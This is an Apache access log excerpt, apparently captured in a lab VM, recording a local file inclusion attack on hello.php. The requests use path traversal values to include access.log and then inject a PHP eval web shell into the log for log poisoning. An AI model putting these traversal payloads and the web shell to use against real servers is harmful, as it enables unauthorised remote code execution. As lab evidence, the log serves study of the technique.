 hdfzzf@hdfzzf-VirtualBox:/var/log/apache2$ tail -f /var/log/apache2/access.log
10.0.2.4 - - [03/May/2022:11:59:50 +0800] "POST /hello.php?file=../../../../../var/log/apache2/access.log HTTP/1
.1" 200 166 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
10.0.2.4 - - [03/May/2022:11:59:50 +0800] "POST /hello.php?file=../../../../../var/log/apache2/access.log HTTP/1
.1" 200 166 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
10.0.2.4 - - [03/May/2022:12:00:01 +0800] "POST /hello.php?file=../../../../var/log/apache2/access.log HTTP/1.1"
 200 166 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
10.0.2.4 - - [03/May/2022:12:00:05 +0800] "POST /hello.php?file=../../var/log/apache2/access.log HTTP/1.1" 200 1
66 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
10.0.2.4 - - [03/May/2022:12:00:09 +0800] "POST /hello.php?file=/var/log/apache2/access.log HTTP/1.1" 200 166 "-
" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
10.0.2.4 - - [03/May/2022:12:00:19 +0800] "POST /hello.php?file=/../../../../../../../../../../../var/log/apache
2/access.log HTTP/1.1" 200 166 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
10.0.2.4 - - [03/May/2022:12:00:22 +0800] "POST /hello.php?file=../../../../../../../../../../../var/log/apache2
/access.log HTTP/1.1" 200 166 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
10.0.2.4 - - [03/May/2022:12:01:54 +0800] "POST /hello.php?file=../../../../../../../../../../../var/log/apache2
/access.log HTTP/1.1" 200 44010 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
10.0.2.4 - - [03/May/2022:12:02:21 +0800] "GET /hello.php?file=../../../../../var/log/apache2/access.log HTTP/1.
1" 200 22843 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
10.0.2.4 - - [03/May/2022:12:02:21 +0800] "GET /favicon.ico HTTP/1.1" 404 451 "http://10.0.2.21/hello.php?file=.
./../../../../var/log/apache2/access.log" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
10.0.2.4 - - [03/May/2022:12:03:15 +0800] "GET /hello.php?file=<?php eval($_POST['cmd']);?>" 400 483 "-" "-"
10.0.2.4 - - [03/May/2022:12:03:17 +0800] "GET /hello.php?file=<?php eval($_POST['cmd']);?>" 400 483 "-" "-"
10.0.2.4 - - [03/May/2022:12:03:17 +0800] "GET /hello.php?file=<?php eval($_POST['cmd']);?>" 400 483 "-" "-"